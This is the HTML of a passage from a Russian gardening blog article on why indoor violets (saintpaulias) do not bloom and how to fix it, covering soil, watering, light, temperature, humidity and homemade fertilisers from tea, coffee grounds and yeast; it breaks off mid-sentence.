<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <!--noindex--> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-logotype"><a href="https://dacha2u.ru/"><img src="[data-uri]" width="673" height="185" alt="Негламурная дача" data-src="https://dacha2u.ru/wp-content/uploads/2022/03/var1.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/uploads/2022/03/var1.png" width="673" height="185" alt="Негламурная дача" data-eio="l"></noscript></a></div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_7894" action="https://dacha2u.ru/" class="search-form"> <label class="screen-reader-text" for="s_7894">Поиск: </label> <input type="text" value="" name="s" id="s_7894" class="search-form__text"> <button type="submit" id="searchsubmit_7894" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <!--/noindex--> <!--noindex--> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-menyu-v-shapke-container"><ul id="header_menu" class="menu"><li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-485"><a href="#">Сад</a> <ul class="sub-menu"> <li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="https://dacha2u.ru/category/plodovye-derevya">Плодовые деревья</a></li> <li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://dacha2u.ru/category/hvoynye">Хвойные</a></li> <li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://dacha2u.ru/category/kustarniki">Кустарники</a></li> <li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://dacha2u.ru/category/klubnika">Клубника</a></li> <li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://dacha2u.ru/category/tsvety">Цветы</a></li> </ul> </li> <li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://dacha2u.ru/category/ovoschi">Огород</a></li> <li id="menu-item-487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-487"><a href="#">Участок</a> <ul class="sub-menu"> <li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://dacha2u.ru/category/dizayn">Ландшафт</a></li> <li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://dacha2u.ru/category/raboty-na-uchastke">Работы на участке</a></li> <li id="menu-item-1774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1774"><a href="https://dacha2u.ru/category/udobreniya-i-mineraly">Удобрения и минералы</a></li> </ul> </li> <li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-294"><a href="https://dacha2u.ru/category/komnatnye-rasteniya">Комнатные растения</a></li> <li id="menu-item-5421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5421"><a href="https://dacha2u.ru/category/dachnye-retsepty">Дачные рецепты</a></li> <li id="menu-item-4136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4136"><a href="https://dacha2u.ru/category/testy">Викторины</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <!--/noindex--> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://dacha2u.ru/">Главная</a></span></span></div> <article id="post-10679" class="post-10679 post type-post status-publish format-standard has-post-thumbnail category-komnatnye-rasteniya tag-domashnie-tsvety tag-komnatnye-tsvety tag-podkormka tag-fialka"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Фиалки не цветут – что делать?</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2023-07-22">22.07.2023</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://dacha2u.ru/category/komnatnye-rasteniya" itemprop="articleSection">Комнатные растения</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Валентина</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <img width="770" height="330" src="[data-uri]" class="attachment-770x330x1 size-770x330x1 wp-post-image lazyload" alt="" itemprop="image" decoding="async" fetchpriority="high" data-src="https://dacha2u.ru/wp-content/uploads/2023/07/maxresdefault-1-770x330.jpg" /><noscript><img width="770" height="330" src="https://dacha2u.ru/wp-content/uploads/2023/07/maxresdefault-1-770x330.jpg" class="attachment-770x330x1 size-770x330x1 wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" data-eio="l" /></noscript> </div> <div class="entry-content" itemprop="articleBody"> <span id="content_pointer_id" data-content-length="18134" data-accepted-blocks="60"></span><div class="b-r b-r--before-article"><div class="rl_cnt_bg" data-id="327410"></div></div><div class="fpm_start"></div> <p>Узамбарская фиалка или сенполия – популярный комнатный цветок среди садоводов. Растение способно обильно и продолжительно цвести на протяжении нескольких месяцев. Сенполии любят трепетный уход, поэтому их необходимо постоянно подкармливать, поливать и следить за состоянием листвы. Чтобы заставить фиалку цвести в домашних условиях, придется постараться.</p> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#prichiny-otsutstviya-tsveteniya">Причины отсутствия цветения</a></li><li class="level-1"><a href="#sozdanie-neobhodimyh-usloviy">Создание необходимых условий</a></li><li class="level-1"><a href="#podkormka-fialok-v-domashnih-usloviyah-narodnymi">Подкормка фиалок в домашних условиях народными средствами</a></li><li class="level-1"><a href="#tehnologiya-vneseniya-udobreniy">Технология внесения удобрений</a></li><li class="level-1"><a href="#protivodeystvie-boleznyam-i-vreditelyam">Противодействие болезням и вредителям</a></li><li class="level-1"><a href="#poleznye-video">Полезные видео</a></li></ol></div><h2 id="prichiny-otsutstviya-tsveteniya">Причины отсутствия цветения</h2> <p>Домашняя фиалка может не радовать цветами владельца несколько месяцев. Это довольно капризное растение, которое требует особенного ухода.<a href="https://dacha2u.ru/wp-content/uploads/2023/07/702047dc906f218418d4d989ca23ac4f-770x510.jpeg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10681 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="464"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/702047dc906f218418d4d989ca23ac4f-770x510.jpeg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/702047dc906f218418d4d989ca23ac4f-770x510.jpeg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/702047dc906f218418d4d989ca23ac4f-330x218.jpeg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/702047dc906f218418d4d989ca23ac4f-768x509.jpeg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/702047dc906f218418d4d989ca23ac4f.jpeg 1024w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10681" src="https://dacha2u.ru/wp-content/uploads/2023/07/702047dc906f218418d4d989ca23ac4f-770x510.jpeg" alt="Фиалки не цветут – что делать?" width="700" height="464" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/702047dc906f218418d4d989ca23ac4f-770x510.jpeg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/702047dc906f218418d4d989ca23ac4f-330x218.jpeg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/702047dc906f218418d4d989ca23ac4f-768x509.jpeg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/702047dc906f218418d4d989ca23ac4f.jpeg 1024w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="464"></span></a></p> <p>Почему задерживается цветение фиалки:</p> <ol> <li><strong>Неподходящий грунт</strong>. Сенполия имеет нежную корневую систему. Тяжелый и плотный грунт тормозит рост корней. Воздух и вода плохо проходят через субстрат, что провоцирует появление корневой гнили. Еще одна причина – повышенная или пониженная кислотность грунта. Фиалки нормально развиваются при значениях рН 6,0-6,5. Если земля имеет неподходящую кислотность, начинаются сложности с усвоением питательных веществ. В таком состоянии растение старается выжить, а не выбрасывать цветы.</li> <li><strong>Неправильный полив</strong>. Чтобы фиалки цвели, им необходим регулярный полив. Недостаток или избыток воды становится большой проблемой. Иногда цветок негативно реагирует даже на жесткость и температуру влаги. Полив холодной водой из-под крана сильно подрывает здоровье комнатного растения.</li> <li><strong>Неподходящий горшок</strong>. Фиалка нормально себя чувствует при росте в маленькой таре. Если садовод пытается пересадить ее в более просторный горшок, то сенполия начинает чахнуть и отказываться цвести. Еще одна ошибка – выращивание фиалки в слишком маленьком контейнере. Это приводит к быстрому истощению грунта и увяданию цветка.</li> <li><strong>Неправильное освещение</strong>. Добиться пышного цветения можно только при длительном световом дне. Но и выставлять сенполию под прямые солнечные лучи не стоит, это грозит ожогами листвы. Она любит рассеянный свет по 12-14 часов в сутки. При выращивании в темной комнате пластины становятся бледно-зелеными или желтоватыми, листочки постепенно мельчают и вытягиваются.</li> <li><strong>Неправильный режим подкормок</strong>. Самая частая причина отсутствия цветения у фиалок. Наличие крупной, мясистой и блестящей листвы говорит об избытке азота. Растение жирует и тратит все силы только на наращивание зеленой массы. Если листва, наоборот, мелкая и бледная, то сенполии не хватает питательных веществ для закладки цветоносов. Подкормка фиалок в домашних условиях должна проводиться по строгому графику с постоянной корректировкой.</li> <li><strong>Нарушение температурного режима</strong>. Жара или холод в комнате с цветочными горшками &#8211; верный способ загубить фиалки. Даже резкие перепады температуры способны вызвать отсутствие цветов.</li> <li><strong>Сухой воздух</strong>. Низкая влажность воздуха не дает растению нормально сформировать цветоносы. Показатель должен быть в пределах 60-80%, другие условия фиалке не по душе.</li> <li><strong>Сквозняк</strong>. Сенполия капризничает даже от открытых форточек. В холодное время года едва уловимый ветерок в комнате спровоцирует отказ от цветения. То же самое относится к работающему летом кондиционеру.</li> <li><strong>Болезни и вредители</strong>. Ослабленный иммунитет растения не дает ему нормально гнать цветы. Причиной этому может стать заражение гнилью, фузариозом, ржавчиной. Особый дискомфорт сенполии доставляют насекомые – черви, тля, трипсы и клещи.</li> <li><strong>Травматизация</strong>. Домашние фиалки требуют трепетного обращения. Повреждение листвы бывает даже о неровный край горшка. Травмы возникают также от детских проказ, лап домашних животных и неаккуратных действий самого цветовода.</li> <li><strong>Нежелательное соседство</strong>. После укоренения черенок дает по несколько розеток. Разросшиеся отростки необходимо отсаживать в отдельные горшки, чтобы они не конкурировали за свет, питание и воду. В тесной таре соседи не станут цвести, они будут заняты только своим выживанием.</li> <li><strong>Старая листва</strong>. Высокая декоративность фиалки объясняется ее способностью быстро наращивать молодые и здоровые листочки. Нижний ярус пластин обычно отличается более блеклой окраской и только вытягивает силы с цветка. Как заставить фиалки цвести в этом случае? Начать правильно их формировать, удаляя понемногу старые листочки.</li> <li><strong>Обилие пасынков</strong>. Отдельные сорта домашних фиалок способны за короткий срок выпустить много молодых отростков. Пасынки забирают у маточника влагу и питание, поэтому сил на формирование цветоносов не остается. Новые розетки необходимо контролировать, чтобы растение не зачахло.</li> <li><strong>Несвоевременная пересадка</strong>. Постоянный перенос из горшка в горшок вынуждает фиалку отказаться от цветения. Сенполия вынуждена направлять свои силы на восстановление поврежденных корешков после пересадки.</li> <li><strong>Возраст</strong>. Фиалки нормально цветут в первые 4 года своей жизни. Более зрелые растения перестают выпускать соцветия.</li> </ol> <h2 id="sozdanie-neobhodimyh-usloviy">Создание необходимых условий</h2> <p>Отсутствие красивых и ярких лепестков имеет определенные причины. Как только владелец их устраняет, фиалка возобновляет цветение. Важно своевременно обратить внимание на состояние растения и принять все меры к продолжению роста и развития.</p> <h3>Температурный режим</h3> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/2949825-770x462.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10682 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="420"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/2949825-770x462.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/2949825-770x462.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/2949825-330x198.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/2949825-768x461.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/2949825.jpg 1024w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10682" src="https://dacha2u.ru/wp-content/uploads/2023/07/2949825-770x462.jpg" alt="Фиалки не цветут – что делать?" width="700" height="420" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/2949825-770x462.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/2949825-330x198.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/2949825-768x461.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/2949825.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="420"></span></a>Цветут фиалки при благоприятной температуре +18+24°C. Любое изменение этих показателей ведет к сбросу цветоносов:</p> <ul> <li>низкая температура – гибель корней от гнили;</li> <li>высокая температура – невозможность формировать соцветия из-за недостатка влаги.</li> </ul> <h3>Грунт</h3> <p>Сенполия очень требовательна к качеству субстрата из-за нежной корневой системы. Поэтому перед посадкой и пересадкой цветка необходимо купить специализированный грунт или смешать его с соблюдением пропорций необходимых компонентов.</p> <p>Подходящая смесь:</p> <ul> <li>дерн (берется из леса под любым деревом, кроме дуба) – 1 часть;</li> <li>торф – 2 части;</li> <li>вермикулит в качестве дренажа – 0,5 части;</li> <li>перлит – 0,5 части;</li> <li>мох сфагнум (измельченный) – 1 часть.</li> </ul> <blockquote><p>Чтобы повысить рыхлость субстрата, в него можно добавить печной песок, древесную золу и кокосовые волокна. После смешивания грунта обязательно проверяется его кислотность. Она должна быть нейтральной или низкой.</p></blockquote> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/1-430-770x481.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10683 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="437"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/1-430-770x481.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/1-430-770x481.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/1-430-330x206.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/1-430-768x480.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/1-430.jpg 1024w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10683" src="https://dacha2u.ru/wp-content/uploads/2023/07/1-430-770x481.jpg" alt="Фиалки не цветут – что делать?" width="700" height="437" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/1-430-770x481.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/1-430-330x206.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/1-430-768x480.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/1-430.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="437"></span></a>Как понять, что грунт неподходящий:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <ul> <li>остановка роста листьев;</li> <li>подсыхание верхней части почвы в горшке;</li> <li>образование белого налета на почве.</li> </ul> <h3>Поливы</h3> <p>Фиалки не цветут, если поливать их нерегулярно, использовать холодную или жесткую воду. При сухой почве в горшке кустик не станет формировать бутоны. Переувлажнение грунта ведет к загниванию корневой системы. Земля в горшке должна оставаться все время влажной, но не мокрой. Только что появившиеся бутоны крайне восприимчивы к перемене условий содержания. Они способны засохнуть, если растение длительное время не получает достаточное количество воды.</p> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/07d6af3a1864c137e25ac6e24dd0ddac-770x512.jpeg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10684 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="465"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/07d6af3a1864c137e25ac6e24dd0ddac-770x512.jpeg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/07d6af3a1864c137e25ac6e24dd0ddac-770x512.jpeg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/07d6af3a1864c137e25ac6e24dd0ddac-330x219.jpeg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/07d6af3a1864c137e25ac6e24dd0ddac-768x511.jpeg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/07d6af3a1864c137e25ac6e24dd0ddac.jpeg 1200w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10684" src="https://dacha2u.ru/wp-content/uploads/2023/07/07d6af3a1864c137e25ac6e24dd0ddac-770x512.jpeg" alt="Фиалки не цветут – что делать?" width="700" height="465" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/07d6af3a1864c137e25ac6e24dd0ddac-770x512.jpeg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/07d6af3a1864c137e25ac6e24dd0ddac-330x219.jpeg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/07d6af3a1864c137e25ac6e24dd0ddac-768x511.jpeg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/07d6af3a1864c137e25ac6e24dd0ddac.jpeg 1200w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="465"></span></a>Цветут фиалки только при поливе теплой водой, отстоянной в комнате не меньше суток. Способы орошения комнатного растения:</p> <ol> <li><strong>Традиционный</strong>. Вода льется сверху, но без попадания на розетки и листья.</li> <li><strong>Через поддон</strong>. Вода наливается в поддон, через дренажные отверстия на дне горшка цветок берет необходимое количество влаги.</li> <li><strong>Через большую емкость</strong>. Горшок помещается в таз, наполненный водой, пока субстрат не напитается влагой. После стекания воды вазон возвращается на прежнее место.</li> <li><strong>Фитильный способ</strong>. Самостоятельное регулирование процесса увлажнения обеспечивается помещением шнура между грунтом и дренажным слоем. Конец жгута опускается в емкость с водой, через него происходит увлажнение почвы.</li> </ol> <h3>Подкормки</h3> <p>Комнатные растения нуждаются в правильном питании. При дефиците микро и макроэлементов цветение не наступает. Подкормка фиалок должна проходит регулярно вместе с поливной водой. В этом помогают жидкие комплексные составы. Универсальные подкормки также подойдут, если сократить дозу в 2 раза. В них много различных полезных элементов, которые хорошо питают корни и способствуют пышному цветению.</p> <h3>Влажность воздуха</h3> <p>Медленное распускание бутонов происходит при слишком сухом воздухе. Чтобы фиалки обильно цвели, необходимо контролировать уровень влажности в помещении. Во время отопительного сезона лучше использовать фитильный полив и регулярно опрыскивать воздух теплой водой. Для повышения влажности также помогает размещение на подоконнике емкости, наполненной водой.</p> <h3>Освещенность</h3> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/foto-3-organizacija-dopolnitelnogo-osveshchenija-770x565.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10685 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="514"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/foto-3-organizacija-dopolnitelnogo-osveshchenija-770x565.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/foto-3-organizacija-dopolnitelnogo-osveshchenija-770x565.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/foto-3-organizacija-dopolnitelnogo-osveshchenija-330x242.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/foto-3-organizacija-dopolnitelnogo-osveshchenija-768x564.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/foto-3-organizacija-dopolnitelnogo-osveshchenija.jpg 800w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10685" src="https://dacha2u.ru/wp-content/uploads/2023/07/foto-3-organizacija-dopolnitelnogo-osveshchenija-770x565.jpg" alt="Фиалки не цветут – что делать?" width="700" height="514" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/foto-3-organizacija-dopolnitelnogo-osveshchenija-770x565.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/foto-3-organizacija-dopolnitelnogo-osveshchenija-330x242.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/foto-3-organizacija-dopolnitelnogo-osveshchenija-768x564.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/foto-3-organizacija-dopolnitelnogo-osveshchenija.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="514"></span></a>Цветение фиалок останавливается при недостатке или избытке освещения. Как понять, от чего чахнет цветок:</p> <ul> <li>нехватка света – вытягивание листьев;</li> <li>избыток света – центральная часть кустика становится густой, а листва теряет насыщенный зеленый цвет.</li> </ul> <p>При хорошем освещении листочки фиалки расположены по кругу горшка. Растениям для начала цветения необходимо достаточное количество яркого света. Общая продолжительность естественного и искусственного освещения для фиалок – не менее 12 часов в сутки. Маленькие и слишком затененные окна не обеспечивают достаточно света для цветения.</p> <p>Чтобы добиться пышного цветения, следует размещать горшки с фиалками на большом окне с широким подоконником. Оптимальное расстояние до стекла – 30 см. Хорошо если под окном растут деревья и кусты, они будут рассеивать прямой солнечный свет и защищать листву от ожогов.</p> <p>Если в квартире слишком темно и не хватает естественного света, то это компенсируется включением фитоламп. Важно только располагать их на расстоянии 30-40 см от растений.</p> <h2 id="podkormka-fialok-v-domashnih-usloviyah-narodnymi">Подкормка фиалок в домашних условиях народными средствами</h2> <p>Некоторые цветоводы предпочитают использовать удобрение для фиалок, приготовленное собственными руками. Народные рецепты несут максимальную пользу для растений, если правильно их смешать.</p> <p>Чем подкормить фиалки в домашних условиях:</p> <ol> <li><strong>Черный чай</strong>. Питательной добавкой может стать как сама заварка, так и заваренный чай. Спитую гущу необходимо равномерно распределить по поверхности грунта. Она станет органическим удобрением после разложения. Чай с ароматизаторами и добавками использовать нельзя, это навредить нежным корешкам. Водный раствор как удобрение для цветения фиалок содержит много питательных веществ:</li> </ol> <ul> <li>калий – отвечает за яркость и упругость бутонов;</li> <li>кальций – участвует в формировании листвы и мощной корневой системы;</li> <li>магний – способствует фотосинтезу и образованию молодых листочков;</li> <li>железо – участвует в фотосинтезе и защищает растение от хлороза.</li> </ul> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230-770x578.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10686 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="525"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230-770x578.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230-770x578.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230-330x248.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230-768x576.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230-1536x1152.jpg 1536w, https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230.jpg 1600w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10686" src="https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230-770x578.jpg" alt="Фиалки не цветут – что делать?" width="700" height="525" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230-770x578.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230-330x248.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230-768x576.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230-1536x1152.jpg 1536w, https://dacha2u.ru/wp-content/uploads/2023/07/red-tea-1420230.jpg 1600w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span></a></p> <blockquote><p>Некоторые хозяйки просто закапывают в горшок с фиалкой спитый пакетик от чая. Как удобрение его можно использовать 1 раз в 14-16 дней.</p></blockquote> <ol start="2"> <li><strong>Кофейная гуща</strong>. Любители натуральных кофейных зерен могут подкармливать комнатные растения гущей. Предварительно массу высушивается, а затем смешивается с почвой. Грунт можно добавить в емкость с растущей сенполией или использовать при пересадке. Но в этом случае растение не поливают 2-3 недели. Кофейная гуща повышает кислотность почвы в цветочном горшке и воздухопроницаемость почвы, делая ее более рыхлой. Спитая кофейная гуща имеет богатый состав:</li> </ol> <ul> <li>азот – способствует быстрому росту и набору листовой массы;</li> <li>фосфор – увеличивает количество бутонов;</li> <li>калий – обеспечивает длительное цветение;</li> <li>кальций – стимулирует рост корней и листвы.</li> </ul> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/3-770x462.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10687 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="420"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/3-770x462.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/3-770x462.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/3-330x198.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/3-768x461.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/3.jpg 900w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10687" src="https://dacha2u.ru/wp-content/uploads/2023/07/3-770x462.jpg" alt="Фиалки не цветут – что делать?" width="700" height="420" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/3-770x462.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/3-330x198.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/3-768x461.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/3.jpg 900w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="420"></span></a>Как удобрять фиалки кофейным жмыхом:</p> <ul> <li>использовать как дренаж;</li> <li>смешивать с землей при посадке цветка (не больше 10% об общей массы субстрата);</li> <li>периодически высыпать высушенную гущу на поверхность земли в горшке;</li> <li>смешивать 1 чайную ложку гущи и 1 л воды, раствор применять для полива один раз в 2-3 недели. Если переусердствовать, то розовые цветки станут фиолетовыми</li> </ul> <ol start="3"> <li><strong>Дрожжи</strong>. Такая добавка подойдет, если вы не знаете, чем подкармливать фиалки, ослабленные долгой зимой. Питательный раствор провоцирует рост зеленой массы и корневой системы. Растение становится более выносливым и крепким. Как сделать подкормку:</li> </ol> <ul> <li>растворить одну столовую ложку сухих дрожжей в 10 л теплой воды;</li> <li>добавить в смесь 30 г сахара и дать ей настояться;</li> <li>разбавить раствор в 5 раз отстоянной водой;</li> <li>произвести полив фиалок.</li> </ul> <p><a href="https://dacha2u.ru/wp-content/uploads/2023/07/imgpreview-2-770x513.jpg" rel="wmb"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10688 lazyload" src="[data-uri]" alt="Фиалки не цветут – что делать?" width="700" height="466"   data-src="https://dacha2u.ru/wp-content/uploads/2023/07/imgpreview-2-770x513.jpg" data-srcset="https://dacha2u.ru/wp-content/uploads/2023/07/imgpreview-2-770x513.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/imgpreview-2-330x220.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/imgpreview-2-768x512.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/imgpreview-2.jpg 1200w" data-sizes="auto" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-10688" src="https://dacha2u.ru/wp-content/uploads/2023/07/imgpreview-2-770x513.jpg" alt="Фиалки не цветут – что делать?" width="700" height="466" srcset="https://dacha2u.ru/wp-content/uploads/2023/07/imgpreview-2-770x513.jpg 770w, https://dacha2u.ru/wp-content/uploads/2023/07/imgpreview-2-330x220.jpg 330w, https://dacha2u.ru/wp-content/uploads/2023/07/imgpreview-2-768x512.jpg 768w, https://dacha2u.ru/wp-content/uploads/2023/07/imgpreview-2.jpg 1200w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="466"></span></a>Дрожжевой раствор содержит много азота, который стимулирует набор зеленой массы. Растение оживет примерно через неделю. Если перекормить сенполию дрожжами, то она станет выпускать много пасынков, а количество завязей снизится. Весной достаточно вносить 